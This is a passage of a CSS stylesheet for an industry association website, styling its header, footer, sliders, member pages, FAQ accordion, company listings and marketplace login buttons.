	font-weight: normal;
	font-style: normal;
}
@font-face {
    font-family: 'LatoItalic';
    src: url('../fonts/LatoItalic.eot');
    src: url('../fonts/LatoItalic.eot') format('embedded-opentype'),
         url('../fonts/LatoItalic.woff2') format('woff2'),
         url('../fonts/LatoItalic.woff') format('woff'),
         url('../fonts/LatoItalic.ttf') format('truetype'),
         url('../fonts/LatoItalic.svg#LatoItalic') format('svg');
}

/*=====PRELOADER START=====*/
#preloader{
	position:fixed;
	top:0;
	left:0;
	width:100%;
	height:100vh;
	background-color:#ffffff;
	z-index:999999;
	opacity: 1;
}
.preloader-wrap{
	position:absolute;
	top:50%;
	left:50%;
	-webkit-transform:translate(-50%,-50%);
	transform:translate(-50%,-50%)
}
.preloader-wrap .text{
	display:inline-block;
	margin-left:5px
}
.errormsg {
	position:absolute;
	bottom:-25px;
	left:0;
	padding:1px 5px;
	display:none;
	color:#fff;
	font-size:13px;
	background:#ff0000;
}
.errormsg:before {
	content:'';
	position:absolute;
	width:0;
	height:0;
	border-bottom:8px solid #ff0000;
	border-left:8px solid transparent;
	border-right:8px solid transparent;
	top:-8px;
}
.pleasewait {
	display:none;
}
.form_field .errormsg {
	bottom: -29px;
}
/*=====PRELOADER START=====*/
:root {
	--primary-color: #3197d2;
	/*--secondary-color: #e91e63;*/
	--secondary-color: #940001;
}
.max_container {
       /* max-width:1366px; */
       position: relative;
}
.middle-container {
    
}
h1,
h2,
h3,
h4,
h5 {
	font-family: 'Lato-Bold';
	color: #333333;
}
h1 {
	font-size: 30px;
	position: relative;
	/* padding-bottom: 18px; */
	padding-bottom: 13px;
}
h3 {
	font-size: 24px
}
h4 {
	font-size: 22px;
}
h5 {
	font-size: 18px;
}
h6 {
	font-size: 16px;
}
.line h1:before {
	content: '';
	position: absolute;
	bottom: 0;
	left: 0;
	width: 128px;
	height: 1px;
	background-color: rgba(0, 0, 0, 0.20);
}
.line h1:after {
	content: '';
	position: absolute;
	bottom: -1px;
	left: 0;
	width: 38px;
	height: 3px;
	background-color: #1e1e6f;
}
.event_meta {
	font-size: 13px;
	color: rgba(102, 102, 102, 0.50);
	margin-bottom: 15px;
}
.event_meta span {
	padding-left: 3px;
	padding-right: 3px;
}
.event_meta_date {
	background: url('../images/date-icon.png') left center no-repeat;
	padding: 1px 0 1px 27px;
}
.btn {
	background-color: var(--primary-color);
	color: #ffffff;
	padding: 7px 17px;
	border-radius: 5px;
	cursor: pointer;
}
.btn span {
	background: url('../images/btn-arrow.png') right center no-repeat;
	padding-right: 44px;
}
.btn:hover {
	background-color: var(--secondary-color);
	color: #ffffff;
}
.common_Sarrow .slick-arrow {
	position: absolute;
	width: 41px;
	height: 41px;
}
.top_right_arrow .slick-arrow {
	top: -64px;
}
.top_right_arrow .slick-next {
	right: 15px;
}
.top_right_arrow .slick-prev {
	right: 70px;
}
.common_Sarrow .slick-prev {
	background: url('../images/common-arrow-prev.png') no-repeat;
}
.common_Sarrow .slick-prev:hover {
	background: url('../images/blue-prev.png') no-repeat;
}
.common_Sarrow .slick-next {
	background: url('../images/common-arrow-next.png') no-repeat;
}
.common_Sarrow .slick-next:hover {
	background: url('../images/blue-next.png') no-repeat;
}
.btm_center_arrow .slick-prev,
.btm_center_arrow .slick-next {
	bottom: -67px;
}
.btm_center_arrow .slick-prev {
	margin-left: -50px;
}
.btm_center_arrow .slick-next {
	margin-left: 10px;
}
.center_line h1:before,
.center_line h1:after {
	right: 0;
	margin: 0 auto;
}
.white_line h1:before,
.white_line h1:after {
	background-color: #ffffff;
}
select.form-control {
	background: url('../images/dd-icon.png') no-repeat right center;
}
.text-white h1 {
	color: #ffffff;
}
.white_btn {
	background-color: #ffffff;
	color: #000000;
}
/* =====HEADER START===== */
header {
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	-webkit-transition: all .5s ease-in-out;
    -moz-transition: all .5s ease-in-out;
    transition: all .5s ease-in-out;
    z-index: 1049;
}
header.header-up {
    top: -122px;
}
#topHeader {
	background-color: var(--secondary-color);
	padding-top: 25px;
	padding-bottom: 25px;
}
#logo {
    padding: 0;
    position: absolute;
    top: auto;
    left: auto;
    margin-top: -22px;
	z-index: 1;
}
header a,
header span {
	color: #ffffff;
	text-decoration: none;
	text-transform: uppercase;
	font-size: 14px;
}
header a {
	padding: 4px 13px;
}
#login {
	background: url('../images/user-icon.png') left center no-repeat;
	padding-right: 6px;
}
#register {
	padding-left: 6px;
}
header a span {
	padding-left: 9px;
}
header span {
	padding: 0;
}
#bamBtn {
	background-color: #ffe400;
	color: #000000;
	border-radius: 3px;
}
#topHeader a:hover,
#topHeader a:hover span {
	color: var(--primary-color);
}
#topHeader #bamBtn:hover {
	background-color: var(--primary-color);
	color: #ffffff;
	border-radius: 3px;
}
#btmHeader {
	background-color: var(--primary-color);
}
#btmHeader a {
	line-height: 60px;
	padding-top: 0;
	padding-bottom: 0;
	display: block;
}
#btmHeader a:hover {
	background-color: var(--secondary-color);
	color: #ffffff;
}
#searchDiv {
	width: 12px;
    -webkit-transition: width 300ms linear!important;
    -moz-transition: width 300ms linear!important;
    transition: width 300ms linear!important;
}
#searchDiv.show {
	width: 300px;
}
#searchDiv form {
	background-color: rgba(255, 255, 255, 0.10);
	border-radius: 5px;
	width: 100%;
	opacity: 0;
	margin-right: 10px;
}
#searchDiv.show form {
	padding-left: 10px;
	opacity: 1;
}
#searchInput {
	color: #ffffff;
	width: 100%;
}
#searchBtn {
	border: 0;
	background: url('../images/search-icon.png') no-repeat center;
	width: 29px;
	height: 29px;
}
#searchIcon {
	cursor: pointer;
	background: url('../images/search-icon.png') no-repeat center;
	height: 12px;
	padding-left: 0;
}
#searchDiv.show #searchIcon {
	background: url('../images/close.png') no-repeat center;
}
#searchInput::-webkit-input-placeholder { /* Chrome/Opera/Safari */
  color: rgba(255, 255, 255, 0.60);
}
#searchInput::-moz-placeholder { /* Firefox 19+ */
  color: rgba(255, 255, 255, 0.60);
}
#searchInput:-ms-input-placeholder { /* IE 10+ */
  color: rgba(255, 255, 255, 0.60);
}
#searchInput:-moz-placeholder { /* Firefox 18- */
  color: rgba(255, 255, 255, 0.60);
}
.sticky_btn {
    width: 40px;
    position: fixed;
    top: 65%;
    right: 0;
    transform: translateY(-65%);
    z-index: 9;
}
.sticky_btn a {
	padding-top: 2px;
	padding-bottom: 2px;
	display: inline-block
}
/* =====HEADER END===== */

/* =====FOOTER START===== */
.footer {
	background-color: var(--secondary-color);
}
.footer p {
	margin-bottom: 0;
}
.footer h4 {
	color: #ffffff;
	padding-bottom: 5px;
}
.f_address p {
	color: rgba(255, 255, 255, 0.60)
}
.f_menu ul li a {
	display: block;
}
.footer a {
	color: rgba(255, 255, 255, 0.60)!important;
}
.footer a[href]:hover {
	color: var(--primary-color)!important;
}
.f_address,
.f_menu,
.news_letter {
	/*border: 1px solid var(--primary-color);*/
	border-left: none;
}
.newsletter_field .form-control {
	border: none;
	background-color: rgba(255, 255, 255, 0.10);
	color: #ffffff;
}
.newsletter_field .form-control::-webkit-input-placeholder { /* Chrome/Opera/Safari */
  color: rgba(255, 255, 255, 0.60);
}
.newsletter_field .form-control::-moz-placeholder { /* Firefox 19+ */
  color: rgba(255, 255, 255, 0.60);
}
.newsletter_field .form-control:-ms-input-placeholder { /* IE 10+ */
  color: rgba(255, 255, 255, 0.60);
}
.newsletter_field .form-control:-moz-placeholder { /* Firefox 18- */
  color: rgba(255, 255, 255, 0.60);
}
.newsletter_field .btn:hover {
	background-color: var(--primary-color);
}
.btm_footer_menu a {
	margin-right: 20px;
}
.btm_footer_menu a:last-child {
	margin-right: 0;
}
.f_social a {
	margin-left: 4px;
	margin-right: 4px;
}
.f_social a:hover {
	opacity: 0.5
}
/* =====FOOTER END===== */

/* =====HOME PAGE START===== */
.home_slider_item img {
	width: 100%;
}
#homeBanner .slick-arrow {
	position: absolute;
	top: 50%;
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	transform: translateY(-50%);
	width: 41px;
	height: 41px;
	z-index: 1;
}
#homeBanner .slick-arrow.slick-prev {
	background: url('../images/white-prev.png') no-repeat;
	left: 50px;
}
#homeBanner .slick-arrow.slick-prev:hover {
	background: url('../images/blue-prev.png') no-repeat;
}
#homeBanner .slick-arrow.slick-next {
	background: url('../images/white-next.png') no-repeat;
	right: 50px;
}
#homeBanner .slick-arrow.slick-next:hover {
	background: url('../images/blue-next.png') no-repeat;
}
.home_updated {
    padding-right: 40px;
    border-right: 1px solid #c9c9c9;
}
.events_slider p {
	margin-bottom: 7px;
}
.events_slider {
	margin-top: 17px;
}
.events_slider .slick-slide {
	margin-right: 15px;
}
.events_slider .slick-slide > div:nth-child(1) {
	border-top: 1px solid #c9c9c9;
}
.events_Sitem {
	padding-top: 14px;
	padding-bottom: 14px;
	border-bottom: 1px solid #c9c9c9;
}
.home_updated a.btn {
	margin-right: 15px;
}
.home_upcmng_events {
	padding-left: 30px;
}
.home_upcmng_events img {
	max-width: initial;
}
.home_upcmng_events .events_Sitem {
	padding-top: 12px;
	padding-bottom: 12px;
}
.home_upcmng_events .events_Sitem div:nth-child(2) {
	padding-left: 20px;
}
.home_upcmng_events .events_Sitem .event_meta {
	margin-bottom: 3px;
}
.home_upcmng_events .events_Sitem h4,
.home_upcmng_events .events_Sitem p {
	margin-bottom: 3px;
}
.h_key_find {
	background-color: #f3f3f3;
}
#hKeyActivitiesSlider .h_key_item img {
	margin: 0 auto;
}
.h_key_item {
	padding-left: 15px;
	padding-right: 15px;
}
.h_key_item a h6 {
	color: #212529;
}
.h_key_item a:hover h6 {
	color: var(--primary-color);
}
.h_find_supplier {
	background-color: var(--primary-color);
	padding: 0 15px 40px 15px;
}
.h_find_supplier h1 {
	margin-left: 15px;
}
.h_find_supplier ul {
    display: flex;
    flex: 1 0 100%;
    flex-wrap: wrap;
}
.h_find_supplier ul li {
	width: 50%;
}
.h_find_supplier ul li {
	padding: 25px 15px;
}
.h_find_supplier .form-control {
	background-color: transparent;
	border-radius: 0;
	border: 0;
	border-bottom: 1px solid #ffffff;
	padding-right: 0;
	padding-left: 0;
	color: #fff;
	font-size: 12px;
}
.h_find_supplier .form-control::-webkit-input-placeholder { /* Chrome/Opera/Safari */
  color: rgba(255, 255, 255, 1);
}
.h_find_supplier .form-control::-moz-placeholder { /* Firefox 19+ */
  color: rgba(255, 255, 255, 1);
}
.h_find_supplier .form-control:-ms-input-placeholder { /* IE 10+ */
  color: rgba(255, 255, 255, 1);
}
.h_find_supplier .form-control:-moz-placeholder { /* Firefox 18- */
  color: rgba(255, 255, 255, 1);
}
.h_mem_ser .text_content .h_mem_ser_bg {
	background: url('../images/h-mem-ser-bg.png') no-repeat center;
	padding: 50px 0;
    background-size: contain;
}
.h_mem_ser_lists {
	max-width: 352px;
	text-align: left;
	padding-top: 40px;
	padding-bottom: 40px;
	border-radius: 7px;
	box-shadow: 0 0 10px 0 rgba(0, 0, 0, 0.15)
}
.h_mem_ser_lists ul li {
	margin-bottom: 50px;
	position: relative
}
.h_mem_ser_lists ul li:last-child {
	margin-bottom: 0;
}
.h_mem_ser_lists ul li:nth-child(odd) {
	padding-left: 60px;
}
.h_mem_ser_lists ul li:nth-child(odd) a > div:nth-child(2) {
	padding-left: 18px;
}
.h_mem_ser_lists ul li:nth-child(even) {
	padding-right: 60px;
}
.h_mem_ser_lists ul li:nth-child(even) a > div:nth-child(2) {
	padding-right: 18px;
	text-align: right;
}
.h_mem_ser_lists ul li:before {
	content: '';
	position: absolute;
	top: 50%;
	left: 0;
	height: 1px;
	width: 100%;
	background-color: var(--primary-color);
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	transform: translateY(-50%);
}
.h_mem_ser_lists ul li a {
	background-color: #ffffff;
	position: relative;
}
.h_mem_ser_lists .hover_switch {
	position: relative;
	width: 74px;
	height: 74px;
	border-radius: 74px;
	border: 1px solid rgba(0, 0, 0, 0.20);
	background-color: #ffffff;
}
.h_mem_ser_lists ul li a:hover .hover_switch {
	background-color: var(--primary-color);
	border-color: var(--primary-color);
	box-shadow: 0 0 13px 8px rgba(0, 0, 0, 0.13);
}
.h_mem_ser_lists .hover_switch div {
	width: 74px;
    height: 74px;
    display: flex;
    align-items: center;
    justify-content: center;
}
.h_mem_ser_lists .hover_switch div > img {
  position: absolute;
  top: auto;
  left: auto;
}
.h_mem_ser_lists .hover_switch div > img:last-of-type {
  opacity: 1;
  transition: opacity 0.5s ease-in-out;
  -moz-transition: opacity 0.5s ease-in-out;
  -webkit-transition: opacity 0.5s ease-in-out;
}
.h_mem_ser_lists ul li a:hover .hover_switch div > img:last-of-type {
  opacity: 0;
}
.h_mem_ser_lists p {
	margin-bottom: 0;
}
.h_mem_ser_lists h5 {
	font-family: 'Lato-Bold';
	color: #333333;
}
.h_mem_ser_lists ul li a:hover h5 {
	color: var(--primary-color);
}
.h_mem_ser_two .h_diploma{
	background-color: var(--primary-color);
	padding: 90px;
}
.h_mem_ser_two h1 {
	padding-bottom: 0;
}
.h_mem_ser_two p {
	color: #ffffff;
}
.h_amtec {
	background: url('../images/h-amtec-bg.png') no-repeat;
	background-size: cover;
	padding: 90px;
}
.h_amtec .text_content > div {
	background-color: rgba(0, 0, 0, 0.60);
	padding: 35px 20px;
}
.h_amtec .text_content > div a {
	color: #ffffff;
}
.km-btn img {
	margin-left: 12px;
}
.km-btn:hover img {
	margin-left: 20px;
}
.h_indu_list .h_indu_list_icon {
	width: 70px;
    height: 70px;
    display: flex;
    align-items: center;
    justify-content: center;
}
.h_indu_list .h_indu_list_icon > img {
  position: absolute;
  top: auto;
  left: auto;
}
.h_indu_list .h_indu_list_icon img:last-of-type {
  opacity: 1;
  transition: opacity 0.5s ease-in-out;
  -moz-transition: opacity 0.5s ease-in-out;
  -webkit-transition: opacity 0.5s ease-in-out;
}
.h_indu_list:hover .h_indu_list_icon img:last-of-type {
  opacity: 0;
}
.h_industry_update {
	background-color: #e3f5ff;
}
.h_indu_list {
	padding: 20px;
	margin-left: 15px;
	margin-right: 15px;
	border-radius: 7px;
}
.h_indu_list:hover {
	box-shadow: 0 1px 20px 0 rgba(0, 0, 0, 0.15);
}
.h_indu_list > div div:nth-child(2) {
	padding-left: 15px;
	width: 75%;
}
.h_indu_list h5 {
	font-family: 'Lato-Bold';
	margin-bottom: 5px;
}
.h_indu_list p {
	margin-bottom: 7px;
}
.h_indu_list:hover a {
	color: var(--secondary-color);
}
.ad_slider_item img {
	margin: 0 auto;
	padding-left: 3px;
	padding-right: 3px;
}
/* =====HOME PAGE END===== */

/* =====ABOUT US PAGE START===== */
#aboutBannerSection {
	background-color: #e3f5ff;
}
.abt_banner_text {
	padding-top: 15px;
	margin-bottom: 50px;
}
.abt_banner_text h5 {
	padding-top: 17px;
	padding-bottom: 10px;
	color: var(--secondary-color);
}
#aboutSlider.slick-dotted.slick-slider {
	margin-bottom: 0;
}
#aboutSlider .slick-dots {
	text-align: left;
	bottom: 25px;
}
#aboutSlider .slick-dots li {
	height: auto;
	width: auto;
	margin-left: 0;
	margin-right: 10px;
}
#aboutSlider .slick-dots li button:before {
	display: none;
}
#aboutSlider .slick-dots li button {
	width: 19px;
	height: 4px;
	border-radius: 4px;
	background-color: #8089b7;
	padding: 0;
}
#aboutSlider .slick-dots li button:hover {
	background-color: var(--secondary-color);
}
#aboutSlider .slick-dots li.slick-active button {
	width: 32px;
	background-color: var(--secondary-color);
}
#aboutUsTab ul li a {
	font-size: 16px;
	color: #666666;
	position: relative;
	padding-bottom: 15px;
}
#aboutUsTab ul li a.active,
#aboutUsTab ul li a:hover {
	color: #333333;
	font-weight: bold;
}
#aboutUsTab ul li a.active:before {
	content: '';
	position: absolute;
	left: 0;
	bottom: 0;
	width: 60px;
	height: 3px;
	background-color: var(--secondary-color);
}
#aboutSectionOne h3 {
	font-family: 'LatoItalic';
	padding-bottom: 12px;
}
#aboutSectionOne h3 span {
	font-weight: bold;
	color: var(--primary-color);
}
.at_slider_content {
	background-color: #f3f3f3;
}
.st_slider_item {
    padding: 0 25px;
}
#atSlider img {
	margin: 0 auto 25px auto;
}
.acc_wrapper .panel {
	border-bottom: 1px solid #e0e0e0;
}
.panel-heading {
  padding: 0;
	border:0;
}
.panel-heading h5 {
	margin-bottom: 0;
}
.panel-body {
	padding-top: 10px;
	padding-bottom: 20px;
}
.panel-body img {
	max-width: initial;
}
.panel-body > div {
	padding-right: 35px;
}
.panel-title>a{
	display:block;
	padding:20px 0;
  	color: rgba(51, 51, 51, 0.50);
	text-decoration:none;
}
.panel-heading  a:before {
   content: "";
   float: right;
   transition: all 0.5s;
   background: url(../images/acc-down-arrow.png) no-repeat right;
   width: 40px;
   height: 13px;
}
.panel-heading.active a:before {
	-webkit-transform: rotate(-180deg);
	-moz-transform: rotate(-180deg);
	transform: rotate(-180deg);
}
.panel-heading.active .panel-title > a,
.panel-heading .panel-title > a:hover {
	color: var(--secondary-color);
} 
/* =====ABOUT US PAGE END===== */

/* =====MESSAGE PAGE START===== */
.banner img {
	width: 100%;
}
.article_desc {
	border: 2px solid var(--primary-color);
	border-radius: 7px;
	margin-left: 63px;
}
.article_desc > div:nth-child(1) {
	margin-left: -68px;
}
.article_desc img {
	max-width: initial;
}
.article_desc p {
	font-family: 'LatoItalic';
}
.article_desc > div:nth-child(2) {
	background: url('../images/quote-icon.png') no-repeat left;
	background-position-y: 20px;
	padding: 30px 30px 15px 67px;
	margin-left: 40px;
}
.article_desc h4 {
	font-style: italic;
	position: relative;
	padding-left: 30px;
}
.article_desc h4:before {
	content: '';
	position: absolute;
	left: 0;
	top: 12px;
	width: 20px;
	height: 2px;
	background-color: var(--primary-color);
}
.article_desc h6 {
	font-style: italic;
	color: #999999;
	padding-left: 30px;
}
.article_content p {
	padding-bottom: 10px;
}
.article_content h6 {
	color: var(--secondary-color);
}
/* =====MESSAGE PAGE END===== */
.desktop_hide {
	display: none;
}
.banner_inner_img img {
	width: 100%;
}
.banner_caption {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	margin: 0 auto;
	display: flex;
	align-items: center;
	justify-content: center;
}
.banner_caption h1 {
	padding-bottom: 0;
}
.banner_caption .breadcrumb li a,
.banner_caption .breadcrumb li.active {
	color: #ffffff;
}
.banner_caption .breadcrumb-item+.breadcrumb-item::before {
	color: #ffffff;
}
/* =====AFFILIATE ASSOCIATE START===== */
.list_points ul {
	list-style: none;
	padding-left: 0;
}
.list_points ul li {
	position: relative;
	color: #666666;
	margin-top: 17px;
	padding-left: 28px;
}
.list_points ul li:before {
	content: '';
	position: absolute;
	top: 7px;
	left: 0;
	width: 8px;
	height: 8px;
	background-color: var(--primary-color);
	border-radius: 8px;
}
/* =====AFFILIATE ASSOCIATE END===== */

/* =====ASSOCIATED PARTNERS PAGE START===== */
.ap_list {
	height: 240px;
	background-color: #f3f3f3;
	margin-top: 50px;
	border-radius: 5px;
}
.ap_list:hover {
	background-color: #ffffff;
	box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.2)
}
.ap_list > div {
	padding: 15px;
}
.ap_list > div p {
	margin-bottom: 0;
	margin-top: 25px;
}
/* =====ASSOCIATED PARTNERS PAGE END===== */

.form_field {
	margin-top: 30px;
}
.form_field .form-control {
	border: none;
	border-bottom: 1px solid #cccccc;
	border-radius: 0;
	padding-left: 0;
	padding-right: 0;
	font-size: 14px;
}
::-webkit-input-placeholder { /* Chrome/Opera/Safari */
  color: #999999;
  transition: all 0.5s;
}
::-moz-placeholder { /* Firefox 19+ */
  color: #999999;
  transition: all 0.5s;
}
:-ms-input-placeholder { /* IE 10+ */
  color: #999999;
  transition: all 0.5s;
}
::-moz-placeholder { /* Firefox 18- */
  color: #999999;
  transition: all 0.5s;
}
input:focus::-webkit-input-placeholder { /* Chrome/Opera/Safari */
  opacity: 0;
}
input:focus::-moz-placeholder { /* Firefox 19+ */
  opacity: 0;
}
input:focus:-ms-input-placeholder { /* IE 10+ */
  opacity: 0;
}
input:focus::-moz-placeholder { /* Firefox 18- */
  opacity: 0;
}
/* =====BECOME A MEMBER PAGE START===== */
.become_a_member_page h3 {
	color: var(--secondary-color);
}
#category ul li {
	margin-bottom: 17px;
}
#category ul li label {
	display: table;
	padding-left: 10px;
}
#category ul li label span {
	display: table-cell;
	vertical-align: top;
}
#category ul li label span:nth-child(1) {
	width: 30px;
}
#category ul li i {
	font-style: normal;
	color: var(--primary-color);
}

/* =====BECOME A MEMBER PAGE END===== */

.outline_btn {
	background-color: transparent;
	border: 1px solid var(--primary-color);
	color: var(--primary-color);
}
.outline_btn:hover {
	border-color: var(--secondary-color);
}

/* =====GALLERY PAGE START===== */
.gallery_content ul li {
	margin-right: 25px;
}
.gallery_content ul li a {
	font-family: 'Lato-Bold';
	font-size: 18px;
	color: #333333;
	background-color: #f1ede2;
	border-radius: .25rem;
	padding-left: 30px;
    padding-right: 30px;
    border: none!important;
}
.gallery_content ul li a.active {
	border: none;
	color: #ffffff!important;
	background-color: var(--primary-color)!important;
}
.gallery_box {
	display: none;
}
.gallery_list {
	margin-bottom: 50px;
}
.gallery_img img {
	border-radius: 7px;
}
.gallery_list:hover .gallery_img img {
	box-shadow: 0 10px 24px 9px rgba(0, 0, 0, 0.23)
}
.gallery_list:hover a h5 {
	color: var(--primary-color);
}
/* =====GALLERY PAGE END===== */

/* =====TRADE BODIES PAGE START===== */
select.dd_icon {
	background: url('../images/dd-icon-2.png') center right no-repeat;
	padding-right: 20px;
}
.tb_list {
	margin-top: 40px;
	display: none;
}
.tb_inner_list {
	background-color: #ffffff;
	border: 1px solid #cccccc;
	border-radius: 7px;
	padding: 28px;
}
.tb_inner_list:hover {
	border-color: #ffffff;
	box-shadow: 0 0 18px 8px rgba(0, 0, 0, 0.11) 
}
.tb_inner_list > div {
	padding-left: 89px;
	background: url('../images/tb-icon.png') no-repeat;
}
.tb_inner_list:hover > div {
	background: url('../images/tb-blue-icon.png') no-repeat;
}
.tb_inner_list h3 {
	font-family: 'Lato-Regular';
	color: #666666;
}
.tb_inner_list:hover h3 {
	color: var(--secondary-color);
}
.tb_inner_list > div span,
.pdf_icon span {
	color: #cccccc;
	background: url('../images/pdf-icon.png') right center no-repeat;
	padding: 6px 41px 6px 0;
	display: inline-block;
}
.tb_inner_list:hover > div span,
.pdf_icon:hover span {
	color: var(--primary-color);
	background: url('../images/pdf-blue-icon.png') right center no-repeat;
}
/* =====TRADE BODIES PAGE END===== */

/* =====OFFICE BEARERS PAGE START===== */

.office_list p {
	margin-bottom: 0;
}
/* =====OFFICE BEARERS PAGE END===== */

/* =====ACIVITIES PAGE START===== */
.activities_list {
	display: none;
}
.activities_inner_list {
	padding: 30px;
	border-radius: 7px;
}
.activities_inner_list > div {
	padding-left: 25px;
	width: 100%;
}
.activities_inner_list:hover {
	box-shadow: 0 0 18px 8px rgba(0, 0, 0, 0.11)
}
.activities_inner_list:hover h3 {
	color: var(--primary-color);
}
/* =====ACIVITIES PAGE END===== */

/* =====MANAGING COMMITTE PAGE START===== */
.mng_cmmt_tab li {
	margin-right: 40px;
}
.mng_cmmt_tab li a {
	font-family: 'Lato-Bold';
	font-size: 24px;
	color: #101010;
	background-color: #f1ede2;
	border: none!important;
	border-radius: .25rem;
}
.mng_cmmt_tab .nav-tabs .nav-link.active {
	border: none;
	background-color: var(--primary-color);
	color: #fff;
	margin-bottom: 0;
}
#managingCommittee .office_list p span {
	display: block;
}
#managingCommittee .office_list h5 {
	text-transform: uppercase;
}
.epr_box {
	background-color: #f3f3f3;
	padding: 30px 50px;
}
.epr_ppc_div {
	background: url('../images/epr-ppc-bg.jpg') top center no-repeat;
	background-size: cover;
	padding: 50px 15px;
}
.epr_ppc_div > div {
	max-width: 500px;
	margin: 0 auto;
}

.epr_ppc_div > div div h6 {
	margin-bottom: 0;
	margin-left: 15px;
}
.epr_ppc_div > div p {
	color: #ffffff;
}
.epr_benefits {
	background-color: #f3f3f3;
	padding: 35px 60px;
}
.epr_benefits ul {
	font-size: 0;
}
.epr_benefits ul li {
	width: 33.33%;
	display: inline-block;
	height: 266px;
	text-align: center;
	vertical-align: top;
}
.epr_benefits ul li > div h5 {
	color: #fff;
	margin-bottom: 0;
	position: relative;
}
.epr_benefits ul li > div {
	position: relative;
}
.epr_benefits ul li > div:before {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background-color: rgba(0, 0, 0, 0.60)
}
.epr_benefits ul li:nth-child(1) > div {
	background: url('../images/epr-box-1-bg.jpg') no-repeat;
	background-size: cover;
}
.epr_benefits ul li:nth-child(2) > div {
	background: url('../images/epr-box-2-bg.jpg') no-repeat;
	background-size: cover;
}
.epr_benefits ul li:nth-child(3) > div {
	background: url('../images/epr-box-3-bg.jpg') no-repeat;
	background-size: cover;
}
.epr_benefits ul li:nth-child(4) > div {
	background: url('../images/epr-box-4-bg.jpg') no-repeat;
	background-size: cover;
}
.epr_benefits ul li:nth-child(5) > div {
	background: url('../images/epr-box-5-bg.jpg') no-repeat;
	background-size: cover;
}
.epr_benefits ul li:nth-child(6) > div {
	background: url('../images/epr-box-6-bg.jpg') no-repeat;
	background-size: cover;
}
/* =====MANAGING COMMITTE PAGE END===== */

/* =====ENVIROMENT FAQ PAGE START===== */
 .accordion {
    width: 100%;
}
.accordion .accordion-head {
    border-bottom: 1px solid #e0e0e0;
    position: relative;
    padding: 25px 0;
    cursor: pointer;
    overflow: hidden;
}
.accordion .accordion-head * {
    cursor: pointer;
}
.accordion .accordion-head h4 {
    float: left;
    margin-bottom: 0;
    font-family: 'Lato-Bold';
	font-size: 18px;
    color: rgba(51, 51, 51, 0.50);
    padding-right: 25px;
}
.accordion .accordion-head.open {
	border-bottom: none;
}
.accordion .accordion-head.open h4 {
	color: #333333;
}
.accordion .accordion-head:hover {
    filter: alpha(opacity=80);
    opacity: 0.80;
}
.accordion .accordion-body {
    border-bottom: 1px solid #e0e0e0;
    padding: 0 0 20px 0;
    height: auto;
    display: none;
    -webkit-transition: none!important;
    -moz-transition: none!important;
    transition: none!important;
}
.accordion .accordion-body p {
	margin-bottom: 0;
}
.arrow {
    position: absolute;
    top: 50%;
    right: 0;
    width: 21px;
    height: 21px;
    background: url('../images/acc-rigth-arrow.png') center no-repeat;
    -webkit-transition: none!important;
    -moz-transition: none!important;
    transition: none!important;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    transform: translateY(-50%);
}
.accordion-head.open .arrow {
    background: url('../images/acc-down-arrow2.png') center no-repeat;
}
.accordion_pointer {
	counter-reset: my-sec-counter;
}
.accordion_pointer > div {
	margin-bottom: 35px;
	padding-left: 65px;
	position: relative;
}
.accordion_pointer > div:last-child {
	margin-bottom: 0;
}
.accordion_pointer > div:after {
	counter-increment: my-sec-counter;
  	content: counter(my-sec-counter);
	position: absolute;
	top: 0;
	left: 0;
	font-family: 'Lato-Bold';
	font-size: 24px;
    color: #ffffff;
    width: 42px;
    height: 42px;
    text-align: center;
    line-height: 42px;
}
.accordion_pointer > div:before {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	width: 42px;
	height: 42px;
	background-color: var(--primary-color);
	border-radius: 42px;
}
.faq_table {
	border: 2px solid var(--primary-color);
}
.faq_table table {
	caption-side: top;
}
.faq_table table caption {
	font-family: 'Lato-Bold';
	font-size: 17px;
	padding: 25px;
	color: #333333;
	text-align: center;
	background-color: #f3f3f3;
}
.faq_table table tr th {
	font-size: 16px;
	color: #333333;
}
.faq_table table tr th,
.faq_table table tr td {
	padding: 20px;
	vertical-align: top;
	border-left: 1px solid #e0e0e0;
}
.faq_table table tr th:first-child,
.faq_table table tr td:first-child {
	border-left: none;
}
.faq_table table tbody tr:nth-child(odd) {
	background-color: #f3f3f3;
}
.faq_table table p {
	font-family: 'Lato-Bold';
	margin-top: 25px;
	font-size: 16px;
	color: rgba(51, 51, 51, 0.60);
}
/* =====ENVIROMENT FAQ PAGE END===== */

/* =====COMPANY LISTING PAGE START===== */
.company_filter {
	border: 2px solid var(--primary-color);
	border-radius: 7px;
	padding: 35px;
}
.company_filter h3,
.company_filter_result h3 {
	font-family: 'Lato-Regular';
	color: var(--primary-color);
	margin-bottom: 25px;
}
.co_filter_list_head {
	border: 1px solid var(--primary-color);
	border-radius: 7px;
	padding: 15px;
	margin-top: 20px;
}
.co_filter_list_body label {
	color: var(--primary-color);
	margin-bottom: 10px;
}
.co_filter_list h5 {
	margin-bottom: 0;
	font-family: 'Lato-Regular';
}
.co_filter_list_minfo {
	padding: 15px;
}
.co_filter_list_body {
	display: none;
	-webkit-transition: none!important;
    -moz-transition: none!important;
    transition: none!important;
    background-color: #f1f1f1;
    border-radius: 0 0 7px 7px;
}
.co_filter_list_body h5,
.co_filter_list_head.open h5 {
	color: var(--secondary-color);
}
.co_filter_list_head.open {
	border-color: #f1f1f1;
	background-color: #f1f1f1;
    border-radius: 7px 7px 0 0;
}
.co_filter_list_body .co_filter_list_minfo {
	border-bottom: 1px solid #e0e0e0;
}
/* =====COMPANY LISTING PAGE END===== */

/* =====MARKET PLACE PAGE START===== */
.mp_login_section {
	border: 2px solid var(--primary-color);
	border-radius: 7px;
	padding: 40px 50px;
}
.mp_login_field ul {
	padding-right: 100px;
	position: relative;
}
.mp_login_field h3 {
	font-family: 'Lato-Regular';
	color: var(--primary-color);
}
.btn-google {
    color: white;
    background-color: #ea4335
}
.btn-facebook {
    color: white;
    background-color: #3b5998
}
.btn-google,
.btn-facebook {
	padding: 0;
	line-height: 52px;
	border: none;
	border-radius: 0;
	width: 205px;
	text-align: left;
	font-size: 15px;
}
.btn-facebook {
	margin-top: 28px;
}
.fa-google,
.fa-facebook-f {
	display: inline-block;
    width: 55px;
    text-align: center;
}
.fa-google,
.btn-google:hover {
	background-color: #d93e2c;
}
